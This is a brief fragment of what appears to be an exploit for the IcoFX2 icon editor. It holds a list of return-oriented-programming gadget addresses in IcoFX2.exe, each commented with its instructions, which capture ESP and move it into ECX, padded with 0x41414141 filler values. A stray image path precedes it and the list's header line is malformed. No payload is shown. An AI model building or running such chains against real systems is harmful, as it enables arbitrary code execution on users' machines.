 gList = [ Alternative way to capture ESP and move it over to ECX
0x0056ee7f, # push esp # pop edi # pop esi # pop ebx # ret # Save esp to ecx # IcoFX2.exe
0x41414141, #
0x41414141, #
0x005936d0, # push edi # out 0xff, eax # pop ebx # pop ebp # ret # Transfer(5) edi to # IcoFX2.exe
0x41414141, #
0x004734d9, # push ebx # cmp al, 0x5f # pop esi # pop ebx # ret # Transfer(5) ebx to # IcoFX2.exe
0x41414141, #
0x00578326, # pop ecx # ret # load ecx, Transfer esi to ecx # IcoFX2.exe
0xffffffff, #
0x007d48e7, # inc ecx # ret # # IcoFX2.exe
0x007c900f, # adc ecx, esi # ret # Transfer esi to ecx # IcoFX2.exe